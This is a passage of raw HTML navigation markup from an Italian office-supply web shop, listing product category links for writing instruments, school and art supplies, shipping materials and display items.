href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item 